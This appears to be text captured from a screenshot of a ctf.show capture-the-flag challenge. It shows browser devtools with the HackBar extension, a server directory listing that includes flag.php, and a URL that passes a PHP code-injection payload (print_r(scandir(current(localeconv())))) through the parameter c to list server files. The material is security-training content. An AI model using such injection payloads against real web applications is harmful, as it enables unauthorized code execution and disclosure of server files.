 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://bc442638-662a-44da-b3f9-82bab65aa52c.challenge.ctf.show/?c=print_r(scandir(current(localeconv())));